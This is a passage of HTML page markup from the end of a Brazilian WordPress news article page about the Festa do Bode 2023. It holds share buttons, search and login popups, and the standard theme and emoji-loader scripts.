				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/&redirect_uri=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/&#038;redirect_uri=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=FESTA%20DO%20BODE%202023%3A%20Confira%20as%20atra%C3%A7%C3%B5es%20musicais%20do%20evento%20e%20outras%20https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/&text=FESTA%20DO%20BODE%202023%3A%20Confira%20as%20atra%C3%A7%C3%B5es%20musicais%20do%20evento%20e%20outras" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botão Voltar ao topo</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Barra lateral secundária" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fechar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://professorescolastico.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

					
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">
				<form method="get" class="tie-popup-search-form" action="https://professorescolastico.com.br/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Procurar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">
				<form method="get" class="tie-popup-search-form" action="https://professorescolastico.com.br/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Procurar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://professorescolastico.com.br/wp-login.php" method="post">
			<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
			<div class="pass-container">
				<input type="password" name="pwd" title="Senha" placeholder="Senha">
				<a class="forget-text" href="https://professorescolastico.com.br/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fprofessorescolastico.com.br">Esqueceu?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Entrar</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://professorescolastico.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/velocity.js?ver=5.2.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://professorescolastico.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://professorescolastico.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
